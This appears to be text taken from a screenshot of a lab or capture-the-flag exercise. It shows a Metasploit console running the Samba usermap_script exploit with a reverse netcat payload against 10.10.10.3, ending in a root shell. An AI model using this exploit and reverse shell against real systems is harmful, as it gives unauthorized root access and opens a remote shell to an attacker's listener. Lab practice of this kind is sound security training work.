 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-
Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.25.246.147 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set lhost tun0
lhost => tun0
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] Command shell session 1 opened (10.10.16.2:4444 -> 10.10.10.3:45804) at 2022-06-21 11:20:17 -0500
whoami
root